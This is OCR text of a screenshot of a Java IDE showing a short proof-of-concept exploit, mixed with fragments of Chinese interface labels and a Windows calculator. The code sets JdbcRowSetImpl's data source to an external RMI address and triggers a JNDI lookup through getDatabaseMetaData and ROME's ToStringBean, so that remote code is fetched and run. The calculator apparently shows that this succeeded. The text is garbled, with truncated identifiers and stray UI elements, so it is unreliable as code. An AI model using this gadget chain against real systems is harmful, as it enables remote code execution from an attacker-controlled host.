 java
demo
Student
resources
test
target
pom.xml
外部库
结构
demo
setValu
main(S
5 public class demo {
6 @ public static void setValue(Object target, String name, Object value) throws Exception {
7 Class c = target.getClass();
Field field = c.getDeclaredField(name);
field.setAccessible(true);
field.set(target,value);
}
public static void main(String[] args) throws  Exception{
JdbcRowSetImpl jdbcRowSet = new JdbcRowSetImpl();
jdbcRowSet.setDataSourceName("rmi://8.129.42.140:1099/rqqz1p");
jdbcRowSet.getDatabaseMetaData();
ToStringBean toStringbean = new ToStringBean(jdbcRowSet.getClass(), jdbcRowSet);
toStringbean.toString();
}
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
运行: demo
"C:\Pr
a.exe" ...